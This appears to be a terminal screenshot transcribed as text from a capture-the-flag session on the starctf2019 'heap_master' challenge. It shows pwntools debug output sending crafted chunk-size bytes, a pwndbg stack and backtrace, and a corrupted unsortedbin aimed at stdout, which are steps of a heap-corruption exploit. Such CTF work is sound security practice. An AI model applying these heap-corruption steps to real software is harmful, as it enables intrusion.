 @ubuntu: ~/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master
08:57
'>> '
[DEBUG] Received 0x8 bytes:
'offset: '
[DEBUG] Received 0x6 bytes:
'size: '
[DEBUG] Sent 0x2 bytes:
'8\n'
[DEBUG] Received 0x9 bytes:
'content: '
[DEBUG] Sent 0x8 bytes:
00000000  91 00 00 00  00 00 00 00  |····|····|
00000008
[DEBUG] Received 0x13 bytes:
'=== Heap Master ==='
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x9 bytes:
'1. Malloc'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x7 bytes:
'2. Edit'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x7 bytes:
'3. Free'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x3 bytes:
'>> '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x8 bytes:
'offset: '
[DEBUG] Sent 0x3 bytes:
'24\n'
[DEBUG] Received 0x6 bytes:
'size: '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x9 bytes:
'content: '
[DEBUG] Sent 0x2 bytes:
' &'
0x555555554f38    lea    rdi, [rip + 0x174]
0x555555554f3f    call   0x555555554a20
0x555555554f44    lea    rdi, [rip + 0x170]
[ STACK ]
00:0000│ rsp  0x7fffffffd9f0 —▸ 0x7fffffffdaf8 —▸ 0x7fffffffded1 ◂— './heap_master'
01:0008│      0x7fffffffd9f8 ◂— 0x155554ab0
02:0010│      0x7fffffffda00 —▸ 0x7fffffffdaf0 ◂— 0x1
03:0018│      0x7fffffffda08 ◂— 0x200000000
04:0020│ rbp  0x7fffffffda10 —▸ 0x555555554fc0 ◂— push   r15
05:0028│      0x7fffffffda18 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov    edi, eax
06:0030│      0x7fffffffda20 ◂— 0x1
07:0038│      0x7fffffffda28 —▸ 0x7fffffffdaf8 —▸ 0x7fffffffded1 ◂— './heap_master'
[ BACKTRACE ]
► f 0     555555554f27
f 1     7fffffffdaf8
f 2        155554ab0
f 3     7fffffffdaf0
f 4        200000000
f 5     555555554fc0
f 6     7ffff7a2d840 __libc_start_main+240
f 7     555555554ad9
f 8     7fffffffdae8
f 9               1c
f 10                1
pwndbg> bin
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x24d5000 —▸ 0x7ffff7dd37e8 (free_list) —▸ 0x7ffff7dd1b78 (main_arena+88) ◂— 0x24d5000
BK: 0x24d5000 —▸ 0x7ffff7dd2620 (_IO_2_1_stdout_) —▸ 0x7ffff7dd26a3 (_IO_2_1_stdout_+131)
◂— 0xdd17a00000000000
smallbins
empty
largebins
empty
pwndbg>
[1] 0:gdb*
"ubuntu" 08:57 30-7月-20